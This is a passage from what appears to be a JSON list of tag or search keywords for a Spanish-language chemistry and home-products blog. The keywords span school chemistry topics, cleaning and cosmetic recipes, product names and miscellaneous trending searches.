base"},{"term":"equivalente de una sal"},{"term":"errores numeros cuánticos"},{"term":"escribe las ecuaciones quimicas"},{"term":"esferas para química"},{"term":"espectro"},{"term":"espías"},{"term":"esquelético"},{"term":"estado coloidal"},{"term":"estado de oxidacion del BO3"},{"term":"estado físico"},{"term":"estequiometria en litros"},{"term":"estequiometria ton"},{"term":"estequiometria toneladas"},{"term":"estimulares"},{"term":"estrategia de las 5 r"},{"term":"estructura de puntos"},{"term":"estructura lineal del carbón"},{"term":"estudio IMCO 2020"},{"term":"estómago"},{"term":"evaluación diagnóstica"},{"term":"evasión de impuestos"},{"term":"evidencia científica"},{"term":"evitar enfermedades"},{"term":"examen de química"},{"term":"excretar"},{"term":"exfoliante casero"},{"term":"exfoliante facial"},{"term":"exfoliante facial casero"},{"term":"exotérmica"},{"term":"experimentos de quimica para hacer en casa"},{"term":"experimentos de química"},{"term":"experimentos en casa"},{"term":"experimentos químicos"},{"term":"explicacion por que pica el chile"},{"term":"explosión"},{"term":"extraer thc"},{"term":"fabuloso"},{"term":"fabuloso 1 litro"},{"term":"fabuloso lavanda"},{"term":"farmacia guadalajara mas color"},{"term":"fase dispersa"},{"term":"fda"},{"term":"fecl2+kmno4+hcl=fecl3+cl2+mncl2+kcl+h2o электронный баланс"},{"term":"fenomeno alotropico"},{"term":"fenomenos fisicos y quimicos"},{"term":"fenómeno meteorológico"},{"term":"fenómeno químico ejemplos"},{"term":"fenómenos físicos y químicos ejemplos"},{"term":"fermentacion acetica"},{"term":"fermentacion alcoholica"},{"term":"fermentacion butirica"},{"term":"fermentacion lactica"},{"term":"fermentación alcohólica ejemplos"},{"term":"feso4 + hbro + hcl fecl3 + h2so4 + hbr + h2o"},{"term":"fibras"},{"term":"fisica"},{"term":"fisica calorimetria"},{"term":"flogisto"},{"term":"flores mejía"},{"term":"flotabilidad"},{"term":"flotar en el aire"},{"term":"flotar mezclando"},{"term":"flotará"},{"term":"flotó"},{"term":"formato APA sitios web"},{"term":"formato apa"},{"term":"formato apa descarga"},{"term":"formato apa ejemplos"},{"term":"formato apa libros"},{"term":"formato apa pdf"},{"term":"formato apa youtube"},{"term":"formula"},{"term":"formula OH"},{"term":"formula de densidad"},{"term":"formula de hidruros"},{"term":"formula de la creolina"},{"term":"formula de la densidad"},{"term":"formula de la densidad de una mezcla"},{"term":"formula de la ley de charles"},{"term":"formula de la molalidad"},{"term":"formula de la moralidad"},{"term":"formula de la resistencia"},{"term":"formula de peso especifico"},{"term":"formula del %masa"},{"term":"formula del %volumen"},{"term":"formula del amperaje"},{"term":"formula del poh"},{"term":"formula del porcentaje en masa"},{"term":"formula detergente"},{"term":"formula lavado en seco para autos"},{"term":"formula ley de charles"},{"term":"formula numero de moles"},{"term":"formula pH"},{"term":"formula pOH"},{"term":"formula para el voltaje"},{"term":"formulas de detergentes líquidos biodegradables"},{"term":"fosfato de calcio molaridad"},{"term":"fotos"},{"term":"fotosíntesis"},{"term":"fracciones molar"},{"term":"fragancia"},{"term":"frases de cerveza"},{"term":"frecuencia"},{"term":"frecuencia de onda"},{"term":"fuego sin cerillos"},{"term":"fuegos artificiales"},{"term":"fuegos pirotécnicos"},{"term":"fuerza"},{"term":"fuerza electrostática"},{"term":"fugacidad"},{"term":"funcionamiento del cuerpo humano"},{"term":"función de los suplementos"},{"term":"función de un forense"},{"term":"fusión nuclear"},{"term":"fórmula del ph"},{"term":"fórmula para calcular porcentaje en masa y volumen"},{"term":"fórmula para hacer detergente líquido para lavadora"},{"term":"galvanoplastía"},{"term":"ganan electrones"},{"term":"gas"},{"term":"gastritis antiácido"},{"term":"gel"},{"term":"gel abrillantador para llantas"},{"term":"gel antibacterial 1 litro"},{"term":"gel antibacterial de bolsillo"},{"term":"gel antibacterial mayoreo"},{"term":"gel ohh jelly spa"},{"term":"gel ohh jelly spa bath"},{"term":"gel ohh pedicure"},{"term":"gel para llantas"},{"term":"gel satirizante"},{"term":"generador de oxígeno"},{"term":"grado de dureza"},{"term":"grado de dureza del agua"},{"term":"graficadora"},{"term":"gramos a moles"},{"term":"gramos de agua"},{"term":"gramos del soluto"},{"term":"gramos equivalentes"},{"term":"graph"},{"term":"gravitación universal"},{"term":"gripa"},{"term":"h2so4 estequiometria"},{"term":"h2so4 molaridad"},{"term":"habanero"},{"term":"hace daño la vacuna"},{"term":"hacer crecer las pestañas"},{"term":"hacer jabón corporal"},{"term":"hacer jabón líquido de coco"},{"term":"hacer perfume paso a paso"},{"term":"hacer slime casero"},{"term":"hacer slime con espuma para afeitar"},{"term":"hacer slime con pegamento"},{"term":"hacer slime juego"},{"term":"hacer slime sin bórax"},{"term":"hackear la química"},{"term":"hackear un producto químico"},{"term":"hacker químico"},{"term":"hallar numero de oxidacion"},{"term":"hasta llegar a 780 ml"},{"term":"helado"},{"term":"helado artesanal"},{"term":"helado de oaxaca"},{"term":"helio"},{"term":"henry monseley"},{"term":"herbolaria"},{"term":"herramientas para docentes de química"},{"term":"hialuronico"},{"term":"hidracido"},{"term":"hidracido nomenclatura"},{"term":"hidracidos"},{"term":"hidracidos ejemplos"},{"term":"hidratante facial"},{"term":"hidroxicloroquina"},{"term":"hidruros ejemplos"},{"term":"hidruros formula"},{"term":"historia de la cerveza"},{"term":"hno3 + cds → cd(no3)2 + no + s + h2o"},{"term":"home depot chapopote"},{"term":"homeopatía"},{"term":"homogenea"},{"term":"homogéneas"},{"term":"hotcakes química"},{"term":"huevo"},{"term":"huevo que rebota"},{"term":"hundir"},{"term":"hysys descarga"},{"term":"hysys en español"},{"term":"i2 hno3 hio3 no2 h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas 